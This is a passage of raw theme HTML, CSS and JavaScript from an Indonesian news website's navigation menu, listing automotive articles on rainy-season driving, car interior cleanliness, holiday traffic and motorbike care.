"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_44_696b43ab3da13_rand","tdc_css_class_style":"td_uid_44_696b43ab3da13_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_44_696b43ab3da13_rand"}';
block_td_uid_44_696b43ab3da13.td_column_number = "3";
block_td_uid_44_696b43ab3da13.block_type = "tdb_header_mega_menu";
block_td_uid_44_696b43ab3da13.post_count = "5";
block_td_uid_44_696b43ab3da13.found_posts = "273";
block_td_uid_44_696b43ab3da13.header_color = "";
block_td_uid_44_696b43ab3da13.ajax_pagination_infinite_stop = "";
block_td_uid_44_696b43ab3da13.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_44_696b43ab3da13);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_44_696b43ab3da13 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_696b43ab3da13" data-td_block_id="td_uid_44_696b43ab3da13"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_696b43ab3da13" data-td_block_id="td_uid_44_696b43ab3da13"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_45_696b43ab4261d_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_45_696b43ab4261d" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_45_696b43ab4261d_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_45_696b43ab4261d_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_45_696b43ab4261d_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_696b43ab4261d_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_696b43ab4261d_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_696b43ab4261d_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_696b43ab4261d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_45_696b43ab4261d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_45_696b43ab4261d_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_45_696b43ab4261d_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_45_696b43ab4261d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696b43ab4261d_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_696b43ab4261d_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_45_696b43ab4261d_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_45_696b43ab4261d_rand .td-module-meta-info,
				.ie11 .td_uid_45_696b43ab4261d_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_45_696b43ab4261d_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_45_696b43ab4261d_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_45_696b43ab4261d_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_45_696b43ab4261d_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_45_696b43ab4261d_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_45_696b43ab4261d_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_696b43ab4261d_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_45_696b43ab4261d_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_45_696b43ab4261d_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_45_696b43ab4261d_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_45_696b43ab4261d_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_45_696b43ab4261d_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_45_696b43ab4261d_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_45_696b43ab4261d_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_45_696b43ab4261d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_696b43ab4261d_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_45_696b43ab4261d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_696b43ab4261d_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_45_696b43ab4261d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_696b43ab4261d_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_45_696b43ab4261d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696b43ab4261d_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_45_696b43ab4261d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696b43ab4261d_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_45_696b43ab4261d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696b43ab4261d_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696b43ab4261d_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-editor-date,
				.td_uid_45_696b43ab4261d_rand .td-editor-date .td-post-author-name,
				.td_uid_45_696b43ab4261d_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_45_696b43ab4261d_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_696b43ab4261d_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_696b43ab4261d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696b43ab4261d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696b43ab4261d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696b43ab4261d_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_45_696b43ab4261d_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_45_696b43ab4261d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696b43ab4261d_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_45_696b43ab4261d_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696b43ab4261d_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_45_696b43ab4261d_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_696b43ab4261d_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_696b43ab4261d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696b43ab4261d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696b43ab4261d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696b43ab4261d_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_45_696b43ab4261d_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_45_696b43ab4261d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696b43ab4261d_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_45_696b43ab4261d_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-post-date,
				.td_uid_45_696b43ab4261d_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_45_696b43ab4261d_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_696b43ab4261d_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_696b43ab4261d_rand .td-editor-date,
				.td_uid_45_696b43ab4261d_rand .td-editor-date .td-post-author-name,
				.td_uid_45_696b43ab4261d_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_45_696b43ab4261d_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_696b43ab4261d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696b43ab4261d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696b43ab4261d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696b43ab4261d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696b43ab4261d_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_45_696b43ab4261d = new tdBlock();
block_td_uid_45_696b43ab4261d.id = "td_uid_45_696b43ab4261d";
block_td_uid_45_696b43ab4261d.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033",